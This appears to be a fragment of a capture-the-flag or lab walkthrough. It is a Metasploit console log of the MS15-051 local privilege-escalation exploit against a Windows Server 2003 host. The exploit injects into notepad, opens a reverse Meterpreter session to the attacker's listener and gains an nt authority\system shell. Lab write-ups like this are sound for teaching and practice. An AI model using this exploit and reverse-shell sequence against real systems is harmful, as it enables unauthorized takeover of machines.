 msf5 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] Launching notepad to host the exploit...
[+] Process 3668 launched.
[*] Reflectively injecting the exploit DLL into 3668...
[*] Injecting exploit into 3668...
[*] Exploit injected. Injecting payload into 3668...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176195 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.14.4:4444 -> 10.10.10.15:1032) at 2021-01-31 05:43:00 -0500
meterpreter > shell
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system